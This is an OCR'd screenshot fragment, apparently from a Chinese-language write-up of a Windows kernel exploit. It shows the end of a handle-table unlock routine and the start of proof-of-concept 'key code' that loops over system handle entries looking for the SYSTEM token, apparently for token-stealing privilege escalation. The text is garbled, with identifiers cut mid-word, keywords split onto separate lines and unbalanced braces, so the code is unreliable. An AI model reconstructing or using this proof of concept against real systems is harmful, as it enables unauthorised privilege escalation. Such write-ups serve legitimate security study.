
                ExUnlockHandleTableEntry(HandleTab
            }

        }

    }

于是就有Poc（关键代码）：
for
 (ULONG i = 
0
; i < handleTableInformation->Numb
{

    PSYSTEM_HANDLE_TABLE_ENTRY_INFO handleInfo = (
if
 (!systemToken && handleInfo->UniqueProcess
if
 (!firstFound) {

            firstFound = TRUE;

continue
;

        }

else
 {
